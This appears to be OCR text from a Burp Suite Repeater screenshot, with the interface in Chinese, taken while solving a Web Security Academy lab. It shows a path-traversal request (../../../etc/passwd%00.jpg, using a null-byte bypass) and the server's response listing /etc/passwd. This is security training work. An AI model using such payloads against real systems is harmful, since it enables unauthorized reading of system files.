 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
发送 取消 < ▼ > ▼ 目标: https://0ae8000d0387ad9cc0504a2000ee0024.web-security-academy.net HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
2 Host: 0ae8000d0387ad9cc0504a2000ee0024.web-security-academy.net
3 Cookie: session=2NVL8YjVIj8yGwTrhdwWU1132a8X3ugt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae8000d0387ad9cc0504a2000ee0024.web-security-academy.net/p
roduct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
? 搜索... 0匹配
INSPECTOR
完成 2,348字节 | 681毫秒